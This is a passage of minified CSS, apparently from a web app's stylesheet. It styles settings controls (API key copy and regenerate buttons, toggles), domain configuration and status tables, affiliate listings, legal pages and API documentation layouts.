rgba(80,215,117,.28)}.settings-api-key__copy{position:absolute;top:50%;right:.85rem;transform:translateY(-50%);display:inline-flex;align-items:center;justify-content:center;width:2.25rem;height:2.25rem;border-radius:999px;border:1px solid rgba(241,95,95,.28);background:rgba(241,95,95,.1);color:rgba(245,237,232,.75);cursor:pointer;transition:color .2s ease,background .2s ease,border-color .2s ease,box-shadow .2s ease}.settings-api-key__copy:hover,.settings-api-key__copy:focus-visible{color:#f5ede8;color:var(--byse-text);background:rgba(241,95,95,.28);border-color:rgba(241,95,95,.45);box-shadow:0 0 0 2px rgba(241,95,95,.18);outline:none}.settings-api-key__copy:disabled{opacity:.5;cursor:not-allowed;background:rgba(241,95,95,.08);border-color:rgba(241,95,95,.16);box-shadow:none}.settings-api-key__copy.is-active{color:#f5ede8;color:var(--byse-text);background:rgba(241,95,95,.4);border-color:rgba(241,95,95,.6)}.settings-api-key--copied .settings-api-key__copy{border-color:rgba(80,215,117,.5);background:rgba(80,215,117,.18);color:rgba(228,255,236,.9)}.settings-api-key--copied .settings-api-key__copy:hover,.settings-api-key--copied .settings-api-key__copy:focus-visible{background:rgba(98,235,146,.28);border-color:rgba(98,235,146,.5);box-shadow:0 0 0 2px rgba(98,235,146,.18)}.settings-api-key--copied .settings-api-key__copy.is-active{background:rgba(98,235,146,.4);border-color:rgba(98,235,146,.6)}.settings-api-key__copy-icon{width:1.1rem;height:1.1rem}.settings-api-key__copy-feedback{position:absolute;top:.25rem;right:.85rem;transform:translateY(-70%);padding:.2rem .6rem;border-radius:999px;background:rgba(241,95,95,.88);color:#f5ede8;color:var(--byse-text);font-size:.7rem;letter-spacing:.02em;text-transform:uppercase;font-weight:600;opacity:0;pointer-events:none;transition:opacity .2s ease,transform .2s ease}.settings-api-key__copy-feedback.is-visible{opacity:1;transform:translateY(-110%)}.settings-api-key--copied .settings-api-key__copy-feedback{background:rgba(80,215,117,.92);color:rgba(6,22,12,.9)}.settings-api-key__regenerate{flex:0 0 auto;display:inline-flex;align-items:center;justify-content:center;padding:0 1.4rem;min-width:128px;background:rgba(24,13,11,.85);color:#f5ede8;color:var(--byse-text);font-size:.92rem;font-weight:600;letter-spacing:.01em;text-transform:none;border:none;border-left:1px solid rgba(241,95,95,.32);cursor:pointer;transition:color .2s ease,background .2s ease,border-color .2s ease}.settings-api-key__regenerate:hover,.settings-api-key__regenerate:focus-visible{background:rgba(241,95,95,.28);border-left-color:rgba(241,95,95,.5);color:#f5ede8;color:var(--byse-text);outline:none}.settings-api-key__regenerate:active{background:rgba(241,95,95,.36)}.settings-toggle-grid{display:grid;grid-gap:max(.75rem,min(2vw,1.2rem));gap:max(.75rem,min(2vw,1.2rem));grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}.settings-toggle-grid--compact{grid-template-columns:repeat(auto-fit,minmax(220px,1fr))}.settings-toggle{display:flex;justify-content:space-between;align-items:center;gap:1.25rem;padding:1.05rem 1.3rem;border-radius:18px;border:1px solid rgba(214,58,58,.24);background:rgba(13,7,7,.78);position:relative;cursor:pointer;transition:border-color .2s ease,background-color .2s ease,box-shadow .2s ease}.settings-toggle:hover{border-color:rgba(214,58,58,.35);background:rgba(18,10,10,.84)}.settings-toggle:focus-within{border-color:#d63a3a;border-color:var(--byse-amber);box-shadow:0 0 0 3px rgba(214,58,58,.25)}.settings-toggle.is-active{border-color:rgba(241,95,95,.45);background:rgba(241,95,95,.12);box-shadow:inset 0 0 0 1px rgba(241,95,95,.18)}.settings-toggle.is-disabled{cursor:not-allowed;opacity:.7}.settings-toggle.is-disabled:hover{border-color:rgba(214,58,58,.24);background:rgba(13,7,7,.78)}.settings-toggle__input{position:absolute;width:1px;height:1px;margin:0;padding:0;border:0;clip:rect(0 0 0 0);clip-path:inset(50%);overflow:hidden;white-space:nowrap}.settings-toggle__switch{--settings-switch-width: 3rem;--settings-switch-height: 1.75rem;--settings-switch-padding: .2rem;position:relative;display:inline-flex;align-items:center;justify-content:flex-start;width:3rem;width:var(--settings-switch-width);height:1.75rem;height:var(--settings-switch-height);padding:.2rem;padding:var(--settings-switch-padding);border-radius:1.75rem;border-radius:var(--settings-switch-height);background:rgba(245,237,232,.18);border:1px solid rgba(245,237,232,.28);transition:background-color .2s ease,border-color .2s ease,box-shadow .2s ease;flex-shrink:0}.settings-toggle__thumb{width:calc(var(--settings-switch-height) - (var(--settings-switch-padding) * 2));height:calc(var(--settings-switch-height) - (var(--settings-switch-padding) * 2));border-radius:50%;background:#f5ede8;background:var(--byse-text);box-shadow:0 4px 12px rgba(8,2,2,.4);transform:translate(0);transition:transform .2s ease,background-color .2s ease,box-shadow .2s ease}.settings-toggle__input:checked+.settings-toggle__switch{background:#d63a3a;background:var(--byse-amber);border-color:#f15f5f;border-color:var(--byse-amber-strong);box-shadow:0 0 0 4px rgba(214,58,58,.22)}.settings-toggle__input:checked+.settings-toggle__switch .settings-toggle__thumb{transform:translate(calc(var(--settings-switch-width) - var(--settings-switch-height)));background:#ffe8e2;box-shadow:0 4px 12px rgba(214,58,58,.35)}.settings-toggle__input:focus-visible+.settings-toggle__switch{box-shadow:0 0 0 4px rgba(116,172,255,.35)}.settings-toggle__input:disabled+.settings-toggle__switch{opacity:.5;box-shadow:none}.settings-toggle__content{display:flex;flex-direction:column;gap:.35rem}.settings-toggle__label{font-weight:600;color:#f5ede8;color:var(--byse-text);font-size:.95rem}.settings-toggle__description{font-size:.8rem;color:rgba(245,237,232,.6)}.settings-choice-group{border-radius:20px;border:1px solid rgba(214,58,58,.18);background:rgba(11,6,5,.72);padding:1.3rem 1.5rem;display:grid;grid-gap:.6rem;gap:.6rem}.settings-choice-group--segmented{gap:.9rem}.settings-choice-group legend{font-size:.85rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.6);margin-bottom:.35rem}.settings-choice-group--segmented legend{margin-bottom:0}.settings-choice-group .custom-control{margin-bottom:.25rem}.settings-toggle-stack{display:grid;grid-gap:max(.9rem,min(2vw,1.4rem));gap:max(.9rem,min(2vw,1.4rem))}.settings-toggle-group{border-radius:20px;border:1px solid rgba(214,58,58,.18);background:rgba(11,6,5,.72);padding:1.3rem 1.5rem;display:grid;grid-gap:max(.8rem,min(1.8vw,1.15rem));gap:max(.8rem,min(1.8vw,1.15rem))}.settings-toggle-group legend{font-size:.85rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.6)}.settings-segmented{display:grid;grid-gap:.6rem;gap:.6rem;grid-template-columns:repeat(auto-fit,minmax(120px,1fr))}.settings-segmented--inline{display:flex;flex-wrap:wrap;gap:.6rem;width:100%}.settings-segmented--inline .settings-segmented__option{flex:1 1 120px}.settings-segmented__option{position:relative;display:grid;place-items:center;text-align:center;border-radius:14px;padding:.85rem 1rem;background:rgba(255,255,255,.04);color:rgba(245,237,232,.78);font-weight:600;letter-spacing:.01em;cursor:pointer;border:1px solid rgba(255,255,255,.08);transition:background .16s ease,color .16s ease,border-color .16s ease,box-shadow .16s ease}.settings-segmented__option:hover{background:rgba(255,255,255,.08);border-color:rgba(255,255,255,.16)}.settings-segmented__option.is-active{background:linear-gradient(135deg,rgba(214,58,58,.9),rgba(214,58,58,.72));color:#fff;border-color:rgba(255,255,255,.32);box-shadow:0 6px 18px rgba(214,58,58,.35)}.settings-segmented__button{position:absolute;top:-3px;right:-3px;bottom:-3px;left:-3px;border-radius:inherit;pointer-events:none}.settings-segmented__label{position:relative;z-index:1}.settings-segmented__input{position:absolute;opacity:0;top:0;right:0;bottom:0;left:0}.settings-segmented__input:focus-visible+.settings-segmented__button{box-shadow:0 0 0 4px rgba(116,172,255,.35)}.settings-segmented__option.is-active .settings-segmented__button{box-shadow:inset 0 0 0 1px rgba(255,255,255,.35)}.settings-branding{display:flex;flex-wrap:wrap;gap:1rem 1.5rem;align-items:center}.settings-branding__actions{display:flex;flex-direction:column;gap:.45rem}.settings-actions{display:flex;justify-content:flex-end}.settings-domain-form{margin-bottom:1rem}.domains-panel{display:flex;flex-direction:column;gap:max(1.75rem,min(3vw,2.5rem))}.domain-callout{position:relative;border-radius:22px;padding:max(1.4rem,min(2.5vw,2rem));border:1px solid rgba(245,237,232,.08);background:rgba(14,8,7,.85);box-shadow:0 24px 44px rgba(6,2,2,.32);color:#f5ede8;color:var(--byse-text);overflow:hidden}.domain-callout:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;opacity:.85;pointer-events:none;transition:opacity .3s ease}.domain-callout--pending{border-color:rgba(255,179,71,.55);box-shadow:0 28px 48px rgba(255,179,71,.24)}.domain-callout--pending:before{background:radial-gradient(130% 160% at 0% 0%,rgba(255,179,71,.42),rgba(20,11,10,.82))}.domain-callout__content{display:grid;grid-gap:.75rem;gap:.75rem;position:relative;z-index:1}.domain-callout__eyebrow{font-size:.75rem;font-weight:700;letter-spacing:.14em;text-transform:uppercase;color:rgba(255,214,153,.95)}.domain-callout__title{margin:0;font-size:max(1.45rem,min(2vw,1.85rem));font-weight:700}.domain-callout__description{margin:0;color:rgba(245,237,232,.82);max-width:560px}.domain-callout__records{display:flex;flex-wrap:wrap;gap:.75rem 1.5rem}.domain-callout__record{display:flex;flex-direction:column;gap:.6rem;padding:.9rem 1.2rem;border-radius:16px;background:rgba(255,179,71,.12);border:1px solid rgba(255,179,71,.28);min-width:200px}.domain-callout__record-domain{font-size:.9rem;font-weight:600;color:rgba(255,214,153,.95)}.domain-callout__record-values{display:flex;flex-wrap:wrap;gap:.5rem 1.25rem}.domain-callout__record-pair{display:flex;flex-direction:column;gap:.25rem;min-width:140px}.domain-callout__record-label{font-size:.8rem;letter-spacing:.1em;text-transform:uppercase;color:rgba(255,214,153,.85)}.domain-callout__record-value{font-size:.95rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.domain-callout__record-empty{font-size:.85rem;color:rgba(245,237,232,.72)}.domain-config-card{display:flex;flex-direction:column;gap:max(1.5rem,min(3vw,2.2rem))}.domain-config-card__header{display:flex;flex-direction:column;gap:.5rem}.domain-config-card__subtitle{margin:0;color:rgba(245,237,232,.7);max-width:560px}.domain-config-grid{display:grid;grid-gap:max(1.25rem,min(2vw,2rem));gap:max(1.25rem,min(2vw,2rem));grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}.domain-form{display:flex;flex-direction:column;gap:1rem;padding:max(1.1rem,min(2vw,1.6rem));border-radius:18px;border:1px solid rgba(245,237,232,.08);background:rgba(13,7,7,.75);box-shadow:inset 0 0 0 1px rgba(245,237,232,.04)}.domain-form__header{display:flex;flex-direction:column;gap:.35rem}.domain-form__title{margin:0;font-size:1.05rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.domain-form__description{margin:0;font-size:.9rem;color:rgba(245,237,232,.68)}.domain-form-field{display:flex;flex-direction:column;gap:.5rem;margin:0}.domain-input-group{position:relative;display:flex;gap:.75rem;align-items:center}.domain-input-group__action{white-space:nowrap}.domain-form__actions{display:flex;justify-content:flex-end}.domain-table-card{display:flex;flex-direction:column;gap:max(1.1rem,min(2vw,1.6rem))}.domain-table-card__header{display:flex;flex-direction:column;gap:.5rem}.domain-table-card__subtitle{margin:0;color:rgba(245,237,232,.7)}.domain-table-wrapper{overflow-x:auto;border-radius:20px;border:1px solid rgba(245,237,232,.08);background:rgba(13,7,7,.72);box-shadow:0 22px 46px rgba(6,2,2,.32)}.domain-table{width:100%;border-collapse:collapse;min-width:640px}.domain-table thead{text-transform:uppercase;letter-spacing:.08em;font-size:.75rem;color:rgba(245,237,232,.6);background:rgba(245,237,232,.05)}.domain-table th,.domain-table td{padding:1rem 1.25rem;border-bottom:1px solid rgba(245,237,232,.08)}.domain-table tbody tr{transition:background-color .18s ease,transform .18s ease}.domain-table tbody tr:hover{background-color:rgba(214,58,58,.12);transform:translateY(-1px)}.domain-table__domain{display:block;font-weight:600;color:#f5ede8;color:var(--byse-text)}.domain-table__meta{display:block;margin-top:.35rem;font-size:.85rem;color:rgba(245,237,232,.6)}.domain-table__records{display:flex;flex-wrap:wrap;gap:.45rem}.domain-table__record{padding:.45rem .75rem;border-radius:999px;border:1px solid rgba(245,237,232,.12);font-size:.85rem;color:rgba(245,237,232,.8)}.domain-table__actions{text-align:right;white-space:nowrap}.domain-status{display:inline-flex;align-items:center;justify-content:center;padding:.35rem .85rem;border-radius:999px;font-size:.85rem;font-weight:600;letter-spacing:.02em}.domain-status--success{color:#36f7b1;background:rgba(54,247,177,.12)}.domain-status--warning{color:#ffca63;background:rgba(255,202,99,.16)}.domain-status--info{color:#71c4ff;background:rgba(113,196,255,.16)}.domain-status--error{color:#ff8686;background:rgba(255,134,134,.18)}.domain-table__notice-panel{border:1px solid rgba(255,107,107,.4);background:rgba(255,107,107,.08);border-radius:16px;padding:1.1rem 1.25rem}.domain-table__notice-panel-content{display:flex;flex-direction:column;gap:.35rem}.domain-table__notice-eyebrow{text-transform:uppercase;letter-spacing:.08em;font-size:.75rem;color:rgba(255,177,177,.9);font-weight:700}.domain-table__notice-description{margin:0;color:#ffb1b1;font-size:.95rem}.domain-table__notice-list{margin:.5rem 0 0;padding-left:1.1rem;display:flex;flex-direction:column;gap:.35rem}.domain-table__notice-item{display:flex;flex-wrap:wrap;align-items:center;gap:.6rem}.domain-table__notice-domain{font-weight:700;color:#ffe6e6}.domain-table__notice-tags{display:inline-flex;gap:.4rem;align-items:center}.domain-table__notice-tag{display:inline-flex;align-items:center;justify-content:center;padding:.2rem .55rem;border-radius:999px;border:1px solid rgba(255,177,177,.45);background:rgba(255,177,177,.14);color:#ffe6e6;font-size:.82rem;font-weight:600;letter-spacing:.02em}.domain-health{display:flex;gap:.5rem;align-items:center}.domain-health__badge{display:inline-flex;align-items:center;gap:.35rem;padding:.35rem .7rem;border-radius:999px;border:1px solid rgba(245,237,232,.12);font-size:.9rem;font-weight:600;letter-spacing:.01em}.domain-health__badge--clean{color:#36f7b1;background:rgba(54,247,177,.08);border-color:rgba(54,247,177,.25)}.domain-health__badge--blocked{color:#ff6b6b;background:rgba(255,107,107,.12);border-color:rgba(255,107,107,.4)}.domain-health__icon{display:inline-flex;align-items:center;justify-content:center;width:20px;height:20px;border-radius:50%;border:2px solid currentColor;font-weight:800;line-height:1}.domain-table__notice{margin:.5rem 0 0;color:#ffb1b1;font-size:.9rem}@media (max-width: 768px){.domain-table{min-width:520px}.domain-form{padding:1rem}}.settings-tabs{width:100%}.settings-avatar{width:72px;height:72px;border-radius:50%;-o-object-fit:cover;object-fit:cover;border:2px solid rgba(255,255,255,.1)}.settings-page .player-logo-preview{width:140px;min-height:90px;border:1px dashed rgba(255,255,255,.18);border-radius:12px;display:flex;align-items:center;justify-content:center;padding:.75rem;background:rgba(0,0,0,.2)}.settings-page .player-logo-preview img{max-width:100%;max-height:70px;-o-object-fit:contain;object-fit:contain}@media (max-width: 992px){.settings-tabs{display:flex;overflow-x:auto;padding-bottom:.5rem;scroll-snap-type:x mandatory;gap:1rem}.settings-tab{flex:0 0 auto;min-width:220px;scroll-snap-align:start}}@media (max-width: 576px){.settings-header{align-items:flex-start}.settings-branding{flex-direction:column;align-items:flex-start}.settings-actions{justify-content:center}.settings-actions .btn{width:100%}}.affiliate-page{background:radial-gradient(circle at top right,rgba(214,58,58,.08),transparent 55%),linear-gradient(180deg,rgba(12,8,7,.85),rgba(6,3,3,.94));gap:max(2rem,min(5vw,3.5rem))}.affiliate-body{padding:max(4.5rem,min(9vw,6.5rem)) 0 max(3rem,min(7vw,4.5rem))}.affiliate-feedback{text-align:center;font-weight:500}.affiliate-content{display:grid;grid-gap:max(1.75rem,min(4vw,2.5rem));gap:max(1.75rem,min(4vw,2.5rem));width:100%;max-width:80%;margin:0 auto}.affiliate-table{display:grid;grid-gap:1.5rem;gap:1.5rem;background:rgba(12,7,6,.92);border:1px solid rgba(214,58,58,.28);padding:max(1.8rem,min(4vw,2.4rem));border-radius:max(24px,min(5vw,30px));box-shadow:0 26px 42px rgba(0,0,0,.4);width:100%}.affiliate-table__header{display:flex;justify-content:space-between;align-items:flex-start;gap:1.5rem;flex-wrap:wrap}.affiliate-table__title{margin:0;color:#f5ede8;color:var(--byse-text)}.affiliate-table__subtitle{margin:.6rem 0 0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.affiliate-table__meta{margin:.6rem 0 0;color:rgba(245,237,232,.7);font-size:.85rem}.affiliate-table__search{display:grid;grid-gap:.5rem;gap:.5rem;min-width:min(320px,100%);color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.9rem}.affiliate-table__search input{width:100%;border-radius:12px;border:1px solid rgba(255,255,255,.1);background:rgba(8,6,6,.9);padding:.75rem .9rem;color:#f5ede8;color:var(--byse-text)}.affiliate-table__search input::-moz-placeholder{color:rgba(245,237,232,.55)}.affiliate-table__search input::placeholder{color:rgba(245,237,232,.55)}.affiliate-table__container{overflow-x:auto}.affiliate-table table{width:100%;border-collapse:collapse;min-width:520px}.affiliate-table thead th{text-align:left;color:rgba(245,237,232,.75);font-size:.75rem;text-transform:uppercase;letter-spacing:.12em;padding:0 0 .8rem}.affiliate-table tbody td{padding:.9rem 0;border-top:1px solid rgba(255,255,255,.08);color:#f5ede8;color:var(--byse-text)}.affiliate-table tbody tr:hover td{background:rgba(214,58,58,.08)}.affiliate-table__empty{text-align:center;color:rgba(245,237,232,.72);color:var(--byse-text-soft);padding:1.5rem 0}.affiliate-country{display:flex;align-items:center;gap:.75rem}.affiliate-country__flag{display:inline-flex;align-items:center;justify-content:center;width:1.7rem;height:1.2rem;border-radius:4px;overflow:hidden;background:rgba(255,255,255,.08);box-shadow:0 0 0 1px rgba(255,255,255,.08);flex-shrink:0}.affiliate-country__flag-image{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.affiliate-country__flag-fallback{font-size:1rem;line-height:1}.affiliate-country__name{color:#f5ede8;color:var(--byse-text)}.affiliate-rules{position:relative;background:rgba(12,7,6,.92);border:1px solid rgba(214,58,58,.28);padding:max(1.8rem,min(4vw,2.4rem));border-radius:max(24px,min(5vw,30px));box-shadow:0 26px 42px rgba(0,0,0,.4);display:grid;grid-gap:max(1.2rem,min(3vw,1.8rem));gap:max(1.2rem,min(3vw,1.8rem));width:100%}.affiliate-rules__header h2{margin:0;color:#f5ede8;color:var(--byse-text)}.affiliate-rules__header p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);max-width:58ch}.affiliate-rules__list{list-style:none;margin:0;padding:0;display:grid;grid-gap:.85rem;gap:.85rem}.affiliate-rules__item{position:relative;padding-left:1.6rem;color:#f5ede8;color:var(--byse-text);line-height:1.6}.affiliate-rules__item:before{content:"";position:absolute;top:.6rem;left:.4rem;width:.45rem;height:.45rem;border-radius:50%;background:linear-gradient(135deg,rgba(214,58,58,.9),rgba(241,95,95,.9));box-shadow:0 0 12px rgba(214,58,58,.55)}@media (max-width: 767.98px){.affiliate-content{max-width:100%}.affiliate-table,.affiliate-rules{border-radius:22px}.affiliate-table__header{flex-direction:column;align-items:flex-start}.affiliate-table table{min-width:100%}}.legal-page-shell{position:relative}.legal-page__halo{position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 12% 18%,rgba(214,58,58,.22),transparent 55%),radial-gradient(circle at 88% 12%,rgba(116,172,255,.18),transparent 52%),linear-gradient(160deg,rgba(12,6,6,.72),rgba(8,4,4,.6));pointer-events:none;opacity:.7;filter:saturate(120%)}.legal-page__hero{position:relative;overflow:hidden;background:radial-gradient(circle at top left,rgba(214,58,58,.35),transparent 55%),radial-gradient(circle at bottom right,rgba(255,213,0,.25),transparent 45%),rgba(19,17,16,.96);background:radial-gradient(circle at top left,rgba(214,58,58,.35),transparent 55%),radial-gradient(circle at bottom right,rgba(255,213,0,.25),transparent 45%),var(--byse-card-elevated, rgba(19, 17, 16, .96));border:1px solid rgba(255,255,255,.08);display:grid;grid-template-columns:minmax(0,1.25fr) minmax(0,.75fr);align-items:center;grid-gap:max(2rem,min(5vw,3.5rem));gap:max(2rem,min(5vw,3.5rem));isolation:isolate}.legal-page__hero:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(135deg,rgba(214,58,58,.12),rgba(12,10,9,.6));opacity:.9;pointer-events:none}.legal-page__hero-content{position:relative;z-index:1;display:grid;grid-gap:1.25rem;gap:1.25rem}.legal-page__hero-eyebrow{display:inline-flex;align-items:center;gap:.5rem;padding:.35rem .85rem;border-radius:999px;background:rgba(214,58,58,.18);color:rgba(255,255,255,.78);font-size:.85rem;letter-spacing:.12em;text-transform:uppercase}.legal-page__hero-title{margin-top:.5rem;font-size:max(2rem,min(4vw,2.85rem));font-weight:700}.legal-page__hero-description{font-size:1.05rem;max-width:52ch}.legal-page__hero-meta{display:flex;flex-wrap:wrap;gap:.75rem 1.5rem;color:rgba(255,255,255,.72);font-size:.95rem}.legal-page__hero-meta a{color:#d63a3a;color:var(--byse-amber);text-decoration:none}.legal-page__hero-meta a:hover,.legal-page__hero-meta a:focus{text-decoration:underline}.legal-page__hero-visual{position:relative;z-index:1;display:grid;place-items:center;min-height:max(220px,min(28vw,320px))}.legal-page__hero-glow{position:absolute;width:max(220px,min(36vw,320px));border-radius:50%;background:radial-gradient(circle,rgba(214,58,58,.55),transparent 65%);filter:blur(18px);opacity:.75;animation:legal-glow 12s ease-in-out infinite alternate}.legal-page__hero-glow:before{float:left;padding-top:100%;content:""}.legal-page__hero-glow:after{display:block;content:"";clear:both}.legal-page__hero-icon{width:max(140px,min(22vw,200px));height:auto;filter:drop-shadow(0 24px 48px rgba(214,58,58,.28))}.legal-page__toc{position:sticky;top:6rem}.legal-page__toc-title{font-size:1rem;text-transform:uppercase;letter-spacing:.12em;margin-bottom:1rem}.legal-page__toc-list{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:.5rem}.legal-page__toc-link{color:rgba(245,237,232,.72);color:var(--byse-text-soft);text-decoration:none;font-weight:500;transition:color .2s ease}.legal-page__toc-link:hover,.legal-page__toc-link:focus{color:#d63a3a;color:var(--byse-amber)}.legal-page__content{display:flex;flex-direction:column;gap:max(2.5rem,min(5vw,3.25rem))}.legal-page__section-title{font-size:max(1.4rem,min(3vw,1.8rem));margin-bottom:1rem}.legal-page__section-body{display:grid;grid-gap:1rem;gap:1rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft);line-height:1.75}.legal-page__section-body p{margin-bottom:0}.legal-page__list{padding-left:1.2rem;display:grid;grid-gap:.4rem;gap:.4rem}.legal-page__list li::marker{color:rgba(214,58,58,.85)}.legal-page__nested-list{padding-left:1.2rem;margin-top:.35rem;display:grid;grid-gap:.4rem;gap:.4rem}.legal-page__callout{border-left:3px solid rgba(214,58,58,.65);padding:1rem 1.25rem;background:rgba(214,58,58,.08);border-radius:1rem}@keyframes legal-glow{0%{transform:translate3d(-12px,-8px,0) scale(.95);opacity:.68}to{transform:translate3d(14px,10px,0) scale(1.05);opacity:.9}}@media (max-width: 991.98px){.legal-page__toc{position:static}.legal-page__hero{grid-template-columns:1fr;text-align:center}.legal-page__hero-content{justify-items:center}.legal-page__hero-visual{min-height:200px}}.api-doc.container{width:100%;max-width:min(94vw,1440px);padding-left:max(1.5rem,min(4vw,3rem));padding-right:max(1.5rem,min(4vw,3rem))}@media (min-width: 1600px){.api-doc.container{max-width:min(88vw,1560px)}}.api-doc__hero{position:relative;overflow:hidden;display:grid;grid-gap:max(1.5rem,min(3vw,2.5rem));gap:max(1.5rem,min(3vw,2.5rem));padding:max(2.5rem,min(5vw,3.25rem));border:1px solid rgba(255,255,255,.06);border-radius:28px;border-radius:var(--byse-radius-lg);background:linear-gradient(140deg,rgba(20,18,17,.95),rgba(17,15,14,.78));box-shadow:0 26px 60px rgba(0,0,0,.32);isolation:isolate;margin-bottom:max(2.5rem,min(5vw,3.75rem))}.api-doc__hero:before,.api-doc__hero:after{content:"";position:absolute;pointer-events:none;inset:auto}.api-doc__hero:before{width:max(240px,min(30vw,360px));height:max(240px,min(30vw,360px));top:-140px;right:-110px;background:radial-gradient(circle,rgba(214,58,58,.45),rgba(214,58,58,0) 70%);filter:blur(4px);opacity:.65}.api-doc__hero:after{width:max(180px,min(24vw,260px));height:max(180px,min(24vw,260px));bottom:-120px;left:-80px;background:radial-gradient(circle,rgba(115,210,162,.35),rgba(115,210,162,0) 70%);opacity:.5}.api-doc__hero>*{position:relative;z-index:1}.api-doc__hero-eyebrow{display:inline-flex;align-items:center;gap:.5rem;padding:.4rem 1rem;border-radius:999px;background:rgba(214,58,58,.22);color:rgba(255,255,255,.82);font-size:.85rem;font-weight:600;letter-spacing:.16em;text-transform:uppercase}.api-doc__hero-title{margin:0;font-size:max(2.2rem,min(4.2vw,3rem));font-weight:700;letter-spacing:-.02em;color:rgba(255,255,255,.96)}.api-doc__hero-description{font-size:1.1rem;max-width:64ch;color:rgba(255,255,255,.8);line-height:1.8}.api-doc__hero-meta{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:repeat(auto-fit,minmax(170px,1fr))}.api-doc__hero-pill{display:grid;grid-gap:.35rem;gap:.35rem;padding:1rem 1.25rem;border-radius:1rem;background:rgba(14,12,11,.72);border:1px solid rgba(255,255,255,.05);box-shadow:0 16px 32px rgba(0,0,0,.22);min-height:120px}.api-doc__hero-pill strong{font-size:1.5rem;color:rgba(255,255,255,.94)}.api-doc__hero-pill span{color:rgba(255,255,255,.7);font-size:.95rem}.api-doc__hero-pill code{font-family:var(--byse-font-mono);font-size:.9rem;color:rgba(255,255,255,.9);background:rgba(255,255,255,.08);padding:.15rem .35rem;border-radius:.35rem}.api-doc__layout{align-items:stretch}.api-doc__layout .api-doc__toc{position:relative!important;top:auto;bottom:auto;left:auto;right:auto;align-self:stretch;max-height:none;overflow:visible}.api-doc__toc{display:grid;grid-gap:1.5rem;gap:1.5rem;padding:max(1.5rem,min(3vw,2.25rem));background:linear-gradient(160deg,rgba(23,22,30,.92),rgba(12,11,18,.78));border:1px solid rgba(255,255,255,.08);box-shadow:0 24px 50px rgba(0,0,0,.3);border-radius:1.5rem;position:relative!important}@media (min-width: 992px){.api-doc__layout .api-doc__toc{min-width:320px}}.api-doc__toc-header{display:grid;grid-gap:.35rem;gap:.35rem}.api-doc__toc-title{font-size:.95rem;text-transform:uppercase;letter-spacing:.18em;margin:0;color:rgba(255,255,255,.7)}.api-doc__toc-copy{font-size:.95rem;margin:0;color:rgba(255,255,255,.6)}.api-doc__toc-nav{display:contents}.api-doc__toc-list{list-style:none;margin:0;padding:0;display:grid;grid-gap:1.25rem;gap:1.25rem}.api-doc__toc-link{display:flex;align-items:center;justify-content:space-between;padding:.85rem 1rem;border-radius:1rem;color:rgba(255,255,255,.9);font-weight:600;text-decoration:none;background:rgba(255,255,255,.04);transition:background .2s ease,transform .2s ease}.api-doc__toc-link:hover,.api-doc__toc-link:focus{color:#fff;background:rgba(255,184,0,.18);transform:translateY(-1px)}.api-doc__toc-link-title{display:inline-flex;gap:.35rem;align-items:center}.api-doc__toc-chip{display:inline-flex;align-items:center;justify-content:center;min-width:2.25rem;padding:.2rem .6rem;border-radius:999px;font-size:.85rem;background:rgba(255,255,255,.1);color:rgba(255,255,255,.8)}.api-doc__toc-sublist{list-style:none;margin:.75rem 0 0;padding:0;display:grid;grid-gap:.4rem;gap:.4rem}.api-doc__toc-sublink{color:rgba(255,255,255,.65);text-decoration:none;font-size:.92rem;padding-left:.5rem;border-left:2px solid rgba(255,255,255,.08);transition:color .2s ease}.api-doc__toc-sublink:hover,.api-doc__toc-sublink:focus{color:rgba(255,255,255,.95)}.api-doc__content{display:grid;grid-gap:max(2.5rem,min(4vw,3.5rem));gap:max(2.5rem,min(4vw,3.5rem))}.api-doc__group-header h2{font-size:max(1.6rem,min(3vw,2rem));margin-bottom:.5rem}.api-doc__group-header p{color:rgba(245,237,232,.72);color:var(--byse-text-soft);margin-bottom:0}.api-doc__endpoints{display:grid;grid-gap:max(1.75rem,min(3vw,2.5rem));gap:max(1.75rem,min(3vw,2.5rem));margin-top:max(1.5rem,min(3vw,2rem));min-width:0}.api-doc__endpoint{border:1px solid rgba(255,255,255,.04);border-radius:28px;border-radius:var(--byse-radius-lg);padding:max(1.5rem,min(3vw,2rem));background:rgba(17,15,13,.82);box-shadow:0 24px 60px rgba(0,0,0,.18);min-width:0}.api-doc__endpoint-header{display:flex;align-items:flex-start;gap:1rem;margin-bottom:1rem}.api-doc__endpoint-header h3{margin-bottom:.35rem;font-size:1.35rem}.api-doc__path{display:inline-block;padding:.35rem .75rem;border-radius:999px;background:rgba(214,58,58,.12);color:rgba(255,255,255,.8);font-size:.85rem}.api-doc__method{display:inline-flex;align-items:center;justify-content:center;min-width:72px;padding:.4rem .75rem;border-radius:.75rem;font-weight:600;letter-spacing:.08em;text-transform:uppercase;font-size:.8rem}.api-doc__method--get{background:rgba(94,178,141,.18);color:#73d2a2}.api-doc__method--post{background:rgba(214,58,58,.18);color:rgba(255,173,173,.95)}.api-doc__endpoint-body{display:grid;grid-gap:1.5rem;gap:1.5rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft);min-width:0}.api-doc__note{background:rgba(214,58,58,.08);border-left:3px solid rgba(214,58,58,.65);padding:.75rem 1rem;border-radius:.85rem;overflow-wrap:anywhere;word-break:break-word}.api-doc__section h4{font-size:1.05rem;margin-bottom:.75rem}.api-doc__table th,.api-doc__table td{vertical-align:top;word-break:break-word}.api-doc__examples{display:grid;grid-gap:1rem;gap:1rem}.api-doc__example{background:rgba(13,11,10,.88);border-radius:var(--byse-radius);border:1px solid rgba(255,255,255,.06);overflow:hidden}.api-doc__example-label{padding:.65rem 1rem;font-size:.85rem;font-weight:600;letter-spacing:.06em;text-transform:uppercase;background:rgba(214,58,58,.16);color:rgba(255,255,255,.78)}.api-doc__code-block{margin:0;padding:1rem 